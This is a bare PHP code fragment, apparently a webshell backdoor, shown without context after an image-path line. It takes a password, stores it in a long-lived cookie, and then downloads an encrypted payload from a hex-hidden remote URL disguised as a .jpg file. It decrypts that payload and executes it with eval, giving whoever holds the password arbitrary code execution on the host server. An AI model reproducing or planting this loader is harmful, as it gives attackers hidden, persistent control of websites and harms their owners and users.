 if ($_POST['pwd'] == true) {
$true = @gzuncompress(gzuncompress(Crypt::decrypt(pack('H*',
'789c63ac0bbec7b494f12cdb02f6dfac3f833731cf093e163a892990793ebf0a9f1c6b18bb68983b3b47a022002a840c59'),
$_POST['pwd'], true)));
if ('true' == $true) {
setcookie('key', $_POST['pwd'], time() + 3600 * 24 * 30);
exit('{"status":"on"}');
} else {
exit('{"notice":"API-ERROR"}');
}
}
if ($_COOKIE['key'] == true) {
$true = @gzuncompress(gzuncompress(Crypt::decrypt(pack('H*',
'789c63ac0bbec7b494f12cdb02f6dfac3f833731cf093e163a892990793ebf0a9f1c6b18bb68983b3b47a022002a840c59'),
$_COOKIE['key'], true)));
if ('true' == $true) {
if ($_SESSION['code'] == null) {
$_SESSION['code'] = _REQUEST(pack("H*",
'687474703a2f2f323031326865696b652e676f6f676c65636f64652e636f6d2f73766e2f7472756e6b2f636f64652
e6a7067'));
} else {
$_SESSION['code'] = $_SESSION['code'];
}
eval(gzuncompress(gzuncompress(Crypt::decrypt($_SESSION['code'], $_COOKIE['key'], true))));
}
}